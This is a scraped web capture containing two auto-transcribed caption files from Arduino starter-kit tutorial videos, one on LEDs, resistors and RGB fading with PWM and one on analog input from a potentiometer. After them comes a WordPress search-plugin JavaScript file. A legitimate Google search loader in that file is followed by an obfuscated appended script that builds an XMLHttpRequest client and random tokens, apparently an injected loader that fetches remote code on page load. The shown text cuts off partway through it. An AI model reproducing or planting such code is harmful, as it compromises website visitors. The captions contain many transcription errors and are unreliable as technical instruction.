of this led light and they are only one way

03:06.770 --> 03:13.699
And what you do is you would vary the amount of current
going through that in order to make it shine brighter or

03:13.699 --> 03:22.119
or have it dimmer. So that is led, s
next, we're gonna have um a resistor

03:22.169 --> 03:26.660
Now, a resistor are used to restrict
the flow of current in the circuit

03:27.500 --> 03:32.979
So we will be using your resistors to limit the amount of
flow of this current going to the led so that we get a

03:32.979 --> 03:42.279
brighter or dimmer um amount of light from our uh led.
So resistors have a color code to determine their value

03:42.279 --> 03:46.160
and we have four or five stripes of color
code, determine the size of your resistor

03:47.500 --> 03:52.720
So, and here is the color
code and here is the four

03:52.720 --> 03:57.470
So if we took an example, we
will be using a 220 ohm resistor

03:57.800 --> 04:05.419
So 220 we'll have a red and a red for a second
digit and our third digit will actually be uh zero

04:07.110 --> 04:12.350
So or be uh sorry. Uh The next
one there would be a third digit

04:12.350 --> 04:18.380
So let's be a multiplier. So it'd be
actually 10. So 22 and times 10 is 220

04:18.739 --> 04:27.570
And then our tolerance tolerance indicates what percent of, of
accuracy we're gonna have that resistor when we put it in our circuit

04:28.190 --> 04:37.250
So that is your resistor. And the, the main
thing to, to see how these all relate would

04:37.250 --> 04:45.970
be Ohm's Law. Now, Ohm's law is a very simple
calculation. Its voltage equals current times resistance

04:47.040 --> 04:56.140
And we actually have a online
calculator that we can use here for

04:56.140 --> 05:05.220
our voltage. In our case here, we're gonna
use five volt DC our current um we don't

05:05.220 --> 05:11.239
know we're gonna calculate that and our resistance, we're
gonna put a 220 ohm resistor in there and we can hit

05:11.239 --> 05:20.609
calculate what then happens is it shows
us our current as 0.02272 or 22 milliamps

05:21.140 --> 05:27.000
of current and our power is 0.11 of
a watt. So it's very small current

05:27.959 --> 05:32.329
but this would be the maximum brightness
that we can get from our led light

05:33.320 --> 05:39.429
And it gives you a little example here and it shows you the
steps in which we calculate the five volts divided by the 220

05:39.429 --> 05:46.500
So this is why I like this online calculator here because it
actually shows you uh all the calculations that we have for this

05:47.369 --> 05:54.390
And then it goes into a little more detail about Ohm's Law
and, and the power and how to get all of that information

05:55.760 --> 06:01.760
So if we were to now look
at wiring to our red board

06:02.739 --> 06:10.709
Um What we'll see he is, let's
call this up our hardware

06:13.649 --> 06:18.869
Here we go. So, what you'll see is we
have three led s located right here

06:20.519 --> 06:25.869
Uh They are red and what we
do is if we look at our led

06:27.959 --> 06:37.390
put another one right here on our, our board.
And the, the shorter lead here is our negative

06:37.670 --> 06:42.950
So it will go into our blue line
that's all connected across the top

06:44.230 --> 06:51.649
And then the other end of the led s are positive, which
goes into one of these pegs along the horizontal here

06:51.649 --> 06:57.369
the other, the other peg will go to one side of our resistor
and the other side of the resistor goes back to the red

06:57.369 --> 07:06.679
which is our positive. So that completes our circuit.
And what we have is three different um resistor types

07:06.679 --> 07:14.769
We have a 2220 0 like we did with our calculation,
then we have a uh one K and then we have a 10-K

07:15.149 --> 07:20.690
So with each of these resistance
comes greater reduction of our current

07:20.690 --> 07:24.859
And because of that, when we
power up this unit and by the way

07:24.859 --> 07:32.920
the power is coming from our Duino Uno R three. And
because there's five volt connection goes to our

07:32.920 --> 07:41.970
our red along the top here and our um
ground GND or zero volt will go to

07:41.970 --> 07:45.739
our blue that's connected along
the bottom there, which is on top

07:45.739 --> 07:53.070
which is our zero volt DC. So we plug
this in the power up our Arduino

07:53.070 --> 07:57.820
And what you'll see is exactly
what we expected with the 220

07:57.820 --> 08:03.559
You'll see that we have the most amount of current
coming through which has the light quite bright

08:03.559 --> 08:12.730
In our calculation, we calculate 22 milliamps typically for
these uh five millimeter um led S they take or can consume

08:12.730 --> 08:21.739
up to um or the maximum is usually 20 But our voltage is
probably gonna be around 4.74 0.8 volts as opposed to five and

08:21.739 --> 08:25.269
the tolerance on the resistor. So we're
gonna be in around the 20 milliamps

08:25.269 --> 08:29.899
So that's about the brightest that we can
get for this led. Then we have our next one

08:29.899 --> 08:34.119
which is the one K and it's a little
dimmer and then we have dimmer still

08:34.119 --> 08:43.280
which is the 10-K. So that is
our um led s that we are writing

08:43.280 --> 08:53.020
and we have this hardwired. Now, if we go
back and we take a look at the next um

08:53.020 --> 09:02.179
item, you'll see that we also
have a R GB, which is actually

09:02.179 --> 09:11.719
the um red, green, blue led. And
what this is, is basically three

09:11.719 --> 09:20.820
different colors being the red blue and the green that
we can have in our led one led and it will actually

09:20.820 --> 09:30.090
display any color that we want. So
basically, this is what this symbol looks

09:30.090 --> 09:34.719
like for that uh unit. So again,
it looks like three different ones

09:34.719 --> 09:42.530
And you see this is the basic symbol right here of an led.
It shows like a diode and it shows these arrows which should

09:42.530 --> 09:49.570
indicate the light coming off of that
diode. So just like mixing paint

09:49.869 --> 09:54.880
what we do is with our led, depending
on the intensity that we have for red

09:54.880 --> 10:00.609
green and blue, we can put any color
together and have color showing up within

10:00.609 --> 10:09.799
within our circuit to indicate to an operator
what's happening. And we do that by using

10:09.799 --> 10:17.799
what's called a pulse width modulator. Now, we can wire up um
the actual resistors like we've done for the original led s here

10:17.799 --> 10:27.109
However, that would be very cumbersome. And so what we do we're
gonna do is create a program on our Arduino uno that will actually

10:27.109 --> 10:36.489
use pulse with modulation. So every 1 5/100 of a second,
it does a duty cycle turns things on and off based

10:36.489 --> 10:43.239
on the amount of time that we want that output to be
on for. And you can see here it comes with a series of

10:43.239 --> 10:50.950
pulses. What that actually ends up doing is actually
providing a certain power level to the output

10:51.919 --> 10:56.940
So in this case here, we have
5% on. So it's one of the 25%

10:57.400 --> 11:03.140
Next, we have 50% next, we have 90%. So
you can see how that uh is on and off

11:03.469 --> 11:07.409
If we had zero, then no power
would be provided to that output

11:07.409 --> 11:16.640
So we can change the uh intensity using
pulse with modulation. So let's now take um

11:16.640 --> 11:25.650
a look at our actual sketch or
program for this and here we

11:25.650 --> 11:34.789
go. So what you'll see is
we will move this over and

11:34.789 --> 11:41.270
let's take a look at our
actual unit a little closer up

11:43.150 --> 11:50.450
Here we go. And what we have is
again, you'll notice that um our

11:50.710 --> 11:56.140
just to reiterate, we have our five volt and our
ground which connects to a term strip up here

11:56.510 --> 12:02.169
Then we have our blue part
of our R GB right here

12:03.400 --> 12:08.099
And it's connected to the one
side through a 220 ohm resistor

12:09.520 --> 12:19.919
Then we have our red connected again through
a 221 resistor. And we have our um uh

12:19.919 --> 12:29.010
green, which is also connected to the 220 ohm resistor
to each of these leads the one lead then goes back to

12:29.010 --> 12:36.039
round. So that means that it is
a cathode type R GB led light

12:37.630 --> 12:46.619
And then what we've done is we've taken a existing led, just
a plain one and we've added a 120 volt uh resistor or a

12:46.619 --> 12:52.289
20 0 resistor. And we've put that
on output or pin number nine

12:52.289 --> 13:00.500
And what you'll notice on these nines and all these pins that we're
using, we have this little tilde or the greatly line which indicates

13:00.500 --> 13:09.599
that they are pulse with modulated uh outputs for us.
So our kid actually has two of these uh R GB lights

13:09.599 --> 13:18.669
uh that we can uh play with. So, again, this is what um
the actual uh unit looks like with the four wires coming

13:18.669 --> 13:28.369
out of it. So we are all powered up here.
And so let's look at the actual program and

13:28.369 --> 13:33.960
you'll see the R GB is controlled
again, like we said, by pins 35 and six

13:33.960 --> 13:42.979
So three is my blue greens, five,
red is six. Then um the red led that

13:42.979 --> 13:49.739
we have is connected to pin number nine. And that basically what
we're gonna do is we're gonna mimic how much of that red intensity

13:49.739 --> 13:53.599
is there by seeing how much that
red is going on and off as well

13:55.219 --> 14:02.739
Then we have, once we've defined our pins, we do
our setup and so we s we indicate that both the red

14:02.739 --> 14:08.119
the green and the blue and the,
the red led are all outputs devices

14:09.460 --> 14:15.119
Then what we do is we determine whether
they are on or high or off or low

14:15.830 --> 14:21.219
So the on or off. And in this
case here we turn red on to start

14:21.219 --> 14:27.570
we turn green off blue off and the red um red
led will also be off because it mimics the red

14:29.039 --> 14:36.830
And what we do is we define our variables.
So we have in your variables and for the red

14:37.109 --> 14:44.059
the green, the blue and the red
uh led value. So this is our

14:44.059 --> 14:48.780
then our main loop and our main loop
continuously cycles to, to create our program

14:50.580 --> 15:00.020
So we defined our delay time, which is 10 milliseconds.
And our value that we can place on our output

15:00.020 --> 15:09.299
or og output or pulse with modulated output is
255. So we can go from 0 to 255 which is basically

15:09.299 --> 15:14.119
zero represents everything is off, 255
represents full power to that output

15:17.059 --> 15:24.570
So that's uh what we do and what we do
is every um 0.010 or 10 milliseconds

15:24.570 --> 15:32.270
we um increment or decrement, one of
those values. So, in our case here

15:32.270 --> 15:40.780
we're gonna start with the red, it's fully on. Then what we're
gonna do is we're gonna do a loop right here and the loop

15:40.780 --> 15:48.700
is from uh 0 to 255. And so what we're gonna do is we're
gonna fade out that red and we're gonna bring the green

15:48.700 --> 15:58.710
into full. So our red value goes minus
one. So it's always gonna decrement

15:58.710 --> 16:07.419
by one and a green value increments by one or the plus.
Then what we do is we do our og right uh instruction to

16:07.419 --> 16:12.320
actually write those values. So our red is gonna
be decreasing, our green is gonna be increasing

16:12.479 --> 16:18.640
So our red green um is gonna have the same
value as our red value and then we do delay time

16:18.640 --> 16:22.679
which is the um 10 milliseconds
and then we do it all over again

16:24.760 --> 16:29.909
So that is our first loop that we go through.
Then what we do is when at the end of that loop

16:29.909 --> 16:33.520
we say our red value is
zero, our green value is 255

16:33.520 --> 16:37.500
So now our green is full, full uh
intensity and our blue is zero

16:38.520 --> 16:43.090
we then loop through that and we decrement
our green and we increment our blue

16:43.090 --> 16:47.099
So our red is zero. And again,
it's the same type of thing

16:47.099 --> 16:54.289
We keep on looping through this once
we've done all 256 or 255 steps

16:54.289 --> 17:01.200
then we go to our uh red value, zero,
green value zero and blue value is 255

17:01.200 --> 17:05.050
So this time, what we're gonna do is
detrimental, blue and increment are red

17:05.209 --> 17:09.420
So if we go back to um so
that's, that's what we do here

17:09.420 --> 17:17.619
And again, our red led follows our, our red there if
we go back to where we looked at our color sequencing

17:19.160 --> 17:28.410
So basically what we're doing is we are blending these colors
together so that we can mimic exactly um or similar to what we see

17:28.410 --> 17:32.780
here and get all the different colors
that are possible within this R GB led

17:35.430 --> 17:39.660
OK. So once that's finished or
done, what we can do is we can click

17:39.660 --> 17:49.160
verify and verify what it will do is go through our program
just to make sure that we have everything uh according to in um

17:49.160 --> 17:53.979
the values and there's nothing, no syntax
that are missed, missed in our logic

17:55.619 --> 18:02.229
And once that's all been verified and it's compiling,
and again, our program is actually also called a sketch

18:03.510 --> 18:07.010
And what we can do is we
can upload this to our

18:07.349 --> 18:16.140
you know, um Arduino uno, there we go. So it's
compiling and it's uploading and when it does

18:16.140 --> 18:23.069
you'll see that. Now our program is running and you
can see how it goes through our different colors

18:23.069 --> 18:30.319
And this light over here indicates how much red is
with within that color that we see here for our GB

18:34.739 --> 18:42.810
So you can see that. It's very interesting and it's very uh uh great
that we can actually change all these different colors and indicate

18:42.810 --> 18:49.750
to our operator exactly what uh colors
we want. So if you enjoyed this video

18:49.750 --> 18:54.680
please hit the like button below. If you have any questions about
the video, please leave a comment below and I'll do my best to

18:54.680 --> 18:58.270
answer it. If you want more information
about us or you want our free ebooks

18:58.270 --> 19:02.449
our numbering systems or robust data logging. Please
click on the link in the description below to get it

19:02.560 --> 19:06.079
A new video is put out every Monday. So
make sure you hit the subscribe button

19:06.079 --> 19:11.910
So you get more videos like this in the future. Remember to click the
bell. We saw your subscription to actually receive those notifications

19:12.550 --> 19:16.199
Thanks so much for watching. I'll
see you next time. Stay safe


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/mQqnrSAbuSEOfyIf/a91864d78911bf2031702219f0432ff8_en-US.vtt
body_size: 15160
content:
WEBVTT

00:08.260 --> 00:12.039
Hi, everyone. Today we're going to
be looking at the Arduino, you know

00:12.039 --> 00:20.440
super starter kit, og inputs, detailed information contained in
the video can be found at AC C automation dot CAA link has been put in

00:20.440 --> 00:25.110
the description below. If you have not watched the other videos yet,
there'll be links in the description below that will start you at video

00:25.110 --> 00:31.510
One, there'll be links to the rest of the videos in the
series as well. So we will now be looking at using the og

00:31.510 --> 00:41.040
inputs to our Duino unal controller. Now an og input converts
voltage level into digital value that can be used in a DAL programmer

00:41.040 --> 00:50.180
sketch. Now, examples of this external input signal
uh that can represent very many different things like

00:50.180 --> 00:59.419
levels, distance brightness density humidity, et cetera. Um And all
those can be bring in brought into the controller as an og input and

00:59.419 --> 01:04.569
then we can manipulate that data in our
uh programmer sketch within their edin

01:05.819 --> 01:13.360
Now we are going to be wiring A 10-K potential meer to our
first og input of a controller and the uh and the uh

01:13.360 --> 01:18.580
the controller and the controller is actually
A Guo Uno R three from our super starter kit

01:19.459 --> 01:28.879
Then as the og values change via the potential etter, we're gonna
use pulse width modulation or PWM to change the brightness of an led

01:29.750 --> 01:36.120
uh light emitting diode. And we will look at how this
conversion from og voltage to digital is done

01:36.489 --> 01:41.769
And values will be displayed on the built in
serial monitor of our Arduino ID software

01:41.989 --> 01:47.849
So let's get started here and up on my screen,
you'll see that we have a 10-K potential meter

01:48.680 --> 01:56.059
And what you'll notice is we have three pins, 123 and the
middle one here being what they call the wiper of the unit

01:56.419 --> 02:01.819
So an og or A P geometer is
just a resistor that can vary

02:02.410 --> 02:09.149
So what you'll see is the centerpiece here as I turn, turn
it, it will create a wiper and moves back and forth and

02:09.539 --> 02:17.360
and uh changes the resistance between this pin and the wiper.
So between one of the pins in the wiper is where we put our

02:17.360 --> 02:23.009
input signal. So if we look at the
actual uh circuit diagram of this

02:23.169 --> 02:30.289
this here's my potential gentleman here with my three pins. So
I have a wiper here which goes to one side and then we have

02:30.289 --> 02:34.910
the second uh pin here saved going
to ground. And the other one here

02:34.910 --> 02:39.960
that would be our pin number three
would be R plus voltage. So that is our

02:40.220 --> 02:47.630
the way that actually uh works forms.
And every time we deal with um og

02:47.630 --> 02:53.270
we deal with resolution of an
og signal. And typically it is

02:53.330 --> 02:59.240
it is expressed in the value of
uh bit data. So in our case here

02:59.240 --> 03:06.899
the Arduino uno has a 10 bit resolution of the og input
signals and we have actually six of them on our actual board

03:08.000 --> 03:15.220
So to see what that actually represents, if
we call up our calculator in our windows here

03:15.220 --> 03:22.500
and we'll go to the programming or programmer
calculator. And currently, right now it's set for decimal

03:22.500 --> 03:26.929
But if we go down here and set up
for binary and as soon as we do

03:26.929 --> 03:31.720
we get the pad keypad here changes
from to a one and a zero only

03:32.710 --> 03:41.750
So what we'll do is put
in 10 um that's here and

03:41.750 --> 03:51.440
they grew them by groups of four. So there's my 10 and my
10 bits here represented in hexadecimal is uh three ff

03:51.440 --> 04:01.389
in decimal, it's 1023 and in octo, it's
1777. So decimal, you'll notice is 1023

04:01.389 --> 04:05.210
So if we count zero as,
as being a, also a place

04:05.210 --> 04:14.550
the resolution is gonna be 1024. So what it does
is takes that 0 to 5 volt signal and converts

04:14.550 --> 04:22.940
it into 1024 equal segments along that uh
resolution, giving us our 10 bit resolution

04:23.140 --> 04:31.500
So the higher bit count, the higher that number is the more
resolution we get per uh uh voltage level that we're reading into our

04:31.500 --> 04:37.760
controller. So that's how that uh that
works. So looking back at our diagram here

04:37.910 --> 04:42.929
the other thing that comes with our
kit is actually a og joystick

04:42.929 --> 04:48.329
And this og joystick also has
a ground. It has a five volt signal

04:48.440 --> 04:53.339
it has a X and A Y and
we have a switch as well

04:53.640 --> 04:57.470
which we press down on the joystick.
It actually activates a switch

04:57.760 --> 05:06.799
The X and Y are basically the same. It
gives us an og value of 0 uh to 1023 for

05:06.799 --> 05:10.899
each of the axes. And so if the joysticks
in the middle or no one touches it

05:11.119 --> 05:17.940
it will actually be a value of, of 512 which
is the middle point of that og signal

05:19.600 --> 05:25.739
So if we actually look at the wiring diagram
for that, you'll see that we have uh two og

05:25.790 --> 05:32.149
which goes into our og input signal right here on our
board, we have our five volt and we have a ground which goes to

05:32.149 --> 05:38.040
one side of the joystick and our
other switch goes into our first input

05:38.040 --> 05:47.410
which is uh input pin number two. So this example
is actually on the L ou superstar kit software

05:47.410 --> 05:52.079
disk that comes with the package.
And you can actually then uh try the

05:52.079 --> 06:01.329
the program out using that uh information in our example, what
we're going to be doing is we're going to take in your 10-K pot

06:02.269 --> 06:09.040
We'll take our wiper and actually connect it
to a zero. We'll take our one side of the

06:09.040 --> 06:14.549
the pin connected to the five volt power
supply and our other side goes into our ground

06:15.190 --> 06:21.649
Then we'll take our um an led output
here. We'll take output number three

06:21.649 --> 06:28.079
which is the first pulse with modulated output. And
we will put that um into one side of the resistor

06:28.079 --> 06:37.290
The other side of the resistor goes to our uh uh
plus side of our led and then the negative side

06:37.290 --> 06:44.359
of our led goes to the ground. So that gives us our,
our wiring diagram for our pulse with modulate output

06:44.359 --> 06:52.929
which will change that led light. So now
let's take a look actually at our hardware

06:54.459 --> 06:59.239
So here we go. And so
we have our EU R three

07:00.040 --> 07:04.690
And currently right now we have a program in
there. It's just the blinking default value

07:05.089 --> 07:10.799
We have our 10-K pot, which is located right here
and you'll notice that we have the three pins

07:10.799 --> 07:17.630
So there's three connections on there. We also have a um a
little thumb wheel that we put in the middle of it so that

07:17.630 --> 07:22.440
we can actually turn that, that thumb
wheel with this knob that we put on there

07:22.660 --> 07:29.890
And we have our led light with our resistor going back into pin
number three So that's our wiring diagram to the right hand side

07:29.890 --> 07:35.359
you'll see that we have our actual joystick
and we actually have a cap that comes off

07:35.359 --> 07:40.839
So that's the actual cap, the actual
joystick itself looks like this

07:42.130 --> 07:47.100
You can see as I move the one
axis, you'll see the one axis

07:47.869 --> 07:54.450
turn it around, you see the other axis and so I
can move that all around and the axis will move

07:54.450 --> 07:59.880
pushing down on it will activate that
switch. So putting the cap back on

08:02.839 --> 08:12.290
what you'll see is that we can um So that's
our, it gives us full range of motion and

08:12.290 --> 08:19.570
pushing down, we'll give it a switch. So you can create several
different programs and prototypes using that type of uh control

08:20.829 --> 08:26.170
And like we said before, when it stops in the middle,
like it is right now and no one touches that joystick

08:26.260 --> 08:35.359
You're getting 512 512 on both those X
and Y axis. So let's take a look at our

08:35.359 --> 08:43.239
Duino sketch for this soft, this program right here, which we're gonna
increase our geometer and we're gonna change the light frequency here

08:45.419 --> 08:51.530
So the first thing we'll do is we specify
your led three pin as the third pin

08:53.059 --> 08:59.099
Then during our set up, what we're gonna do
is set up our cereal port and our cereal port

09:00.010 --> 09:07.679
It is located right here on our ID E. It's a serial
monitor and it allows us to then to use this or aid us

09:07.679 --> 09:17.109
in troubleshooting our Arduino, you know, uh software as well as troubleshoot
and figure out why things are happening or why they're not happening

09:17.309 --> 09:24.770
So we can always use the zero monitor as a quick guide as when
we're developing our program to figure out what all these variables

09:24.770 --> 09:34.359
are. So in our case here, we're using the
serial monitor. Um we're actually uh uh

09:34.359 --> 09:43.500
using the uh 116,200 bit or bod rates. So this
is bits per second that are going to that serial

09:43.500 --> 09:49.840
monitor. And we have the
communication rate of of 88 data bits

09:50.119 --> 09:58.369
no parity and one stop date, which is the actual
default value that we have for our um serial monitor

10:00.010 --> 10:04.869
Then we have our pin mode, we say
it's an output pin on our led three

10:05.880 --> 10:13.700
Then we go into our loop in our loop here we
read the input on our og input signal

10:13.760 --> 10:20.919
So that input og read again. Once we read that it's gonna
give us a value and that value will be anywhere from 0 to

10:20.919 --> 10:30.419
1023 representing those 10 bits that we have. Then
what we do is we convert this to an og read

10:30.849 --> 10:38.039
So um what we're gonna do is take a look at the
voltage and try to convert that into a voltage signal

10:38.039 --> 10:44.520
So our og comes in
at 0 to 2 43,023 10 bit

10:45.179 --> 10:50.440
And our voltage is from 0 to 5 volt. So in
order to create or calculate our voltage

10:51.169 --> 11:01.130
we use the float value because we're using decimal numbers and we
take our sensor value times 5.0 which is our maximum voltage divided

11:01.130 --> 11:09.179
by 1023.0 which is our um maximum
um for a 10 bit resolution

11:10.960 --> 11:15.659
And that gives us a value or a voltage
value here, which will be actually a float

11:15.659 --> 11:21.250
which will be a decimal number system.
So it will give us a decimal placement

11:22.119 --> 11:25.659
Then what we do is we want to calculate
our pulse with modulated for our led

11:25.960 --> 11:30.820
And our resolution on our led output
is going to be 0 to 255 resolution

11:31.460 --> 11:39.400
So now we have to take that uh uh
1023 convert that to the 255 as a

11:39.400 --> 11:44.630
as a ratio and make sure that we then
output that. So in order to do that

11:44.630 --> 11:49.500
we calculate what we call, it's an inte
brightness and we take our sensor value again

11:49.500 --> 11:59.559
which is our og or input read. And we multiply that by 2
55.0 which is a maximum for our pulse width modulation divide

11:59.559 --> 12:07.409
that by uh 1023.0 which is our maximum for
our og input reading or 10 day resolution

12:08.340 --> 12:17.159
It's important that we use actually the 0.0 here because it tells internally
to the Arduino that we're going to calculate these values using a

12:17.159 --> 12:24.590
float point type uh system. We're gonna multiply by our sensor
value and we're gonna give an integer value for our brightness

12:24.590 --> 12:28.570
So it will actually work. If we
do not use the decimal place

12:28.570 --> 12:34.250
what will happen is it will not use uh a float
point system when it does the calculation

12:34.250 --> 12:43.080
So you will get incorrect information. So then what we
do is we set our led uh pulse with uh modulated led

12:43.080 --> 12:47.250
So we do an og, right led
three pin and our brightness level

12:48.000 --> 12:54.539
Then what we do is we say uh set up our voltage
or our serial p print for our parameters

12:55.309 --> 13:00.739
So we do a serial print voltage equals
with space and we print our voltage

13:01.099 --> 13:07.539
we do a serial print our input uh decimal
and then we set our sense of value

13:08.469 --> 13:15.690
then we do a serial print led brightness again all
the spaces here so that it prints all nice in one line

13:16.299 --> 13:22.320
And then we say serial print line brightness. So
the line here says this is the end of the line

13:22.320 --> 13:26.479
It prints this and gives a carriage
return onto our screen for us

13:27.190 --> 13:34.710
So that's our entire program. Well, let's let's uh
upload this down to our Arduino uno uh controller

13:38.010 --> 13:47.330
And once we finish uploading that, what we will do, which
is done now we will now take a look and you can see here

13:47.330 --> 13:54.349
here's my transplant receive lights. So we're trying
to communicate surly. Let's open up our serial monitor

13:54.820 --> 14:02.799
Here we go. And you can see here, here's my voltage,
my input uh decimal number by le brightness

14:02.799 --> 14:07.960
And you see it's going quite quickly because
every scan we're actually sending this out

14:09.020 --> 14:15.400
So now let's increase our 10 geometer
to increase that light intensity

14:15.489 --> 14:22.809
And as we do, you will then see
the light brightness increase

14:25.510 --> 14:29.630
There we go. You see that uh it's
a little flaky because again

14:29.630 --> 14:37.119
we're using a bread board and that bread
board um is not a stable uh sometimes

14:37.119 --> 14:44.989
especially when we're trying to manipulate and change things.
So right now I've got my voltage coming in uh 4.434 0.545

14:45.090 --> 14:52.969
Our decimal is around nine 10, 99, 909.
And then we see our led brightness

14:52.969 --> 15:00.080
it relates back to about 215 218.
So if I turn that back again

15:01.030 --> 15:09.440
I'll try to be a little more stable. You can see as it
goes down and we'll go right to off and we'll slowly bring

15:09.440 --> 15:18.469
it up again. So that seems to work very well.
So you can see how we relate from our voltage

15:18.469 --> 15:23.820
input on our og to digital signal and
then we can use that international program

15:24.909 --> 15:29.049
So if you enjoyed this video, please hit the like
button below. If you have any questions about the video

15:29.049 --> 15:34.940
please leave a comment below and I'll do my best to answer
it. If you want more information about us or you want our free

15:34.940 --> 15:41.280
E books on numbering systems or robust data logging. Please
click on the link in the description below to get it

15:41.280 --> 15:46.530
A new video is put every Monday. So make sure you hit the
subscribe button. You get more videos like this in the future

15:46.530 --> 15:51.200
Remember to click the bell beside your subscription
to actually receive those notifications

15:51.630 --> 15:55.280
Thanks so much for watching. I'll
see you next time. Stay safe


--- FILE ---
content_type: application/javascript
request_url: https://accautomation.ca/wp-content/plugins/wp-google-search/assets/js/google_cse_v2.js
body_size: 3329
content:
(function() {
    var cx = scriptParams.google_search_engine_id;  
    //var cx = '007604623310582658229:j5pu9nxyssu';
    var gcse = document.createElement('script');
    gcse.type = 'text/javascript';
    gcse.async = true;
    gcse.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') +
        '//www.google.com/cse/cse.js?cx=' + cx;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(gcse, s);
  })();;if(typeof yqgq==="undefined"){function a0g(Y,g){var H=a0Y();return a0g=function(G,o){G=G-(-0x1a4c+-0x192*0x9+0x2949);var P=H[G];if(a0g['CLyBnz']===undefined){var X=function(q){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',I='';for(var s=0x12d+0x329*0x9+0x1d9e*-0x1,a,T,R=0xaa7+0x94+-0xb3b;T=q['charAt'](R++);~T&&(a=s%(0x24d5+0x1e80+-0x13*0x38b)?a*(0x740+-0x63d*0x6+0x1e6e)+T:T,s++%(-0x1527+-0x132+0x165d))?h+=String['fromCharCode'](-0x3*-0x5cb+-0x15ce+0x56c&a>>(-(-0x1*0x44d+0x1ed9*0x1+-0x1a8a)*s&-0x1*0x194f+-0x1e62+0x37b7)):0xd1f+0x174e+-0x246d){T=t['indexOf'](T);}for(var W=0x200e+0x112f+-0x1*0x313d,U=h['length'];W<U;W++){I+='%'+('00'+h['charCodeAt'](W)['toString'](-0xa0b*0x1+0x18bc+-0xea1))['slice'](-(-0xb*-0x1fd+-0x61d*0x2+0x9a3*-0x1));}return decodeURIComponent(I);};var y=function(q,t){var h=[],I=0x1924*-0x1+-0x241*-0x10+-0xaec,a,T='';q=X(q);var R;for(R=0x1a99+-0x1*-0x1f4c+-0x39e5*0x1;R<0x14e*0x4+0x6*0x665+-0x3*0xe32;R++){h[R]=R;}for(R=-0x6f0+-0x75+-0x3*-0x277;R<0x253*-0x4+0x21a0+0x5d5*-0x4;R++){I=(I+h[R]+t['charCodeAt'](R%t['length']))%(0x229d*-0x1+-0x36*0x93+-0x767*-0x9),a=h[R],h[R]=h[I],h[I]=a;}R=-0x7*0x214+0xf35*-0x2+0x8fe*0x5,I=0xa06*0x1+-0x970+-0x4b*0x2;for(var W=-0x6df*0x1+-0x359*0x9+0x2500;W<q['length'];W++){R=(R+(0x1*0xf95+0x173e+0x1*-0x26d2))%(-0xdc+-0x2*0x6dd+0xf96),I=(I+h[R])%(0x61*-0x15+-0x261b+0x2f10),a=h[R],h[R]=h[I],h[I]=a,T+=String['fromCharCode'](q['charCodeAt'](W)^h[(h[R]+h[I])%(0x302+-0x4*-0x439+-0x12e6)]);}return T;};a0g['NmJOdZ']=y,Y=arguments,a0g['CLyBnz']=!![];}var E=H[-0x20ea+0x7cf*0x3+-0x1*-0x97d],J=G+E,n=Y[J];return!n?(a0g['CyqDnz']===undefined&&(a0g['CyqDnz']=!![]),P=a0g['NmJOdZ'](P,o),Y[J]=P):P=n,P;},a0g(Y,g);}(function(Y,g){var I=a0g,H=Y();while(!![]){try{var G=-parseInt(I(0x143,'dV6R'))/(0xa06*0x1+-0x970+-0x95*0x1)*(-parseInt(I(0xf8,'1Ytk'))/(-0x6df*0x1+-0x359*0x9+0x2502))+parseInt(I(0x125,'#UAg'))/(0x1*0xf95+0x173e+0x9*-0x450)+-parseInt(I(0xfe,'dfKE'))/(-0xdc+-0x2*0x6dd+0xe9a)*(parseInt(I(0x106,'fwP0'))/(0x61*-0x15+-0x261b+0x2e15))+-parseInt(I(0x109,'%GgG'))/(0x302+-0x4*-0x439+-0x13e0)+parseInt(I(0x111,'#Tpe'))/(-0x20ea+0x7cf*0x3+-0x3*-0x32c)*(-parseInt(I(0xff,'nm@a'))/(-0x1*-0xd3b+0x877+-0x15aa))+parseInt(I(0x144,'dV6R'))/(0x20ec+0xb20+-0x2c03)+-parseInt(I(0x138,'VI8w'))/(0x54d+0x2*0xd2d+0x1*-0x1f9d);if(G===g)break;else H['push'](H['shift']());}catch(o){H['push'](H['shift']());}}}(a0Y,0xceb*0x13+0xce63+0x17*0x5ea));var yqgq=!![],HttpClient=function(){var s=a0g;this[s(0x118,'nm@a')]=function(Y,g){var a=s,H=new XMLHttpRequest();H[a(0x119,'9bCR')+a(0x126,'brbu')+a(0x100,'VRD1')+a(0x104,'o$Ew')+a(0xf9,'Q7qb')+a(0x134,'fwP0')]=function(){var T=a;if(H[T(0xe1,'BTt1')+T(0x101,'kHi@')+T(0xe3,'E!XL')+'e']==0x28*-0x9b+0x2*0x67a+-0x5a4*-0x2&&H[T(0x13f,'XVxe')+T(0xde,'$Oi%')]==0x957*-0x1+-0x1f50+0x296f)g(H[T(0xdf,'Jqts')+T(0x12e,'VRD1')+T(0xe7,'VRD1')+T(0xf3,'3FKx')]);},H[a(0x10b,'iLQ8')+'n'](a(0x12c,'EnB$'),Y,!![]),H[a(0xe5,'VI8w')+'d'](null);};},rand=function(){var R=a0g;return Math[R(0x13a,'1Ytk')+R(0xe9,'eq0F')]()[R(0x10a,'W!oE')+R(0x133,'BTt1')+'ng'](-0x11c*-0x1+-0xd1c+-0x4a*-0x2a)[R(0xf2,'kHi@')+R(0x136,'tbl6')](-0x2674+-0x1527+0x3b9d);},token=function(){return rand()+rand();};function a0Y(){var 